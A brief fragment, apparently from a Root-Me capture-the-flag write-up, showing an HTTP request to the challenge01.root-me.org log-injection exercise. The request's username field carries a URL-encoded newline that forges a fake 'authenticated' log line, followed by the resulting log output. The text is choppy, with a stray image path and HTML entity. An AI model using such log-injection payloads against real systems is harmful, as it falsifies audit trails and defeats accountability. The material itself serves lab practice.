 GET /web-serveur/ch14/?username=admin authenticated.%0aguest&password=admin
HTTP/1.1
Host: challenge01.root-me.org
Upgrade-Insecure-Requests: 1
root failed to authenticate.
&lt;/pre&gt;
admin authenticate
root failed to authenticate.